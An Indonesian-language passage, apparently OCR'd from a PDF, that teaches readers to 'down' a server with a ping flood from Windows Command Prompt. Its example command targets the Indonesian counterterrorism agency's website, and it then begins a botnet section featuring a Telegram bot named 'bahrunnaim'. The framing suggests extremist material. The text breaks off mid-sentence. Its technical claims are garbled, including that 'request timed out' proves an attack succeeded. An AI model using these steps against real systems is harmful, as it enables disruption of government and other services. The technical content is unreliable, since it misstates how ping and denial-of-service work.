 Tau kan command prompt? Command prompt adalah perintah di windows
yang text base. Caranya buka start > ketik di kotak run dengan perintah
“CMD” (tanpa tanda kutip”
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\hp>ping google.com
Pinging google.com [188.93.174.94] with 32 bytes of data:
Request timed out.
Request timed out.
Request timed out.
Request timed out.
Ping statistics for 188.93.174.94:
Packets: Sent = 4, Received = 0, Lost = 4 (100% loss),
Prosesnya cukup menggunakan perintah ping di command prompt
tersebut.
Ping (server tujuan) (ukuran paket) –t
Misal : ping www.bnpt.go.id 9999999 –t
Hingga terdapat tulisan request timed out (RTO) yang tampil menandakan
antum telah berhasil men-down-kan sebuah server dengan ping flood
(ddos).
Menggunakan Botnet
bahrunnaim
@bahrunnaim_bot
bot
Send Message
Add to Group
Botnet berasal dari kata robot internet, kemudian sering disebut dengan
istilah botnet. Botnet ini adalah sebuah terminal shell (bukan terminal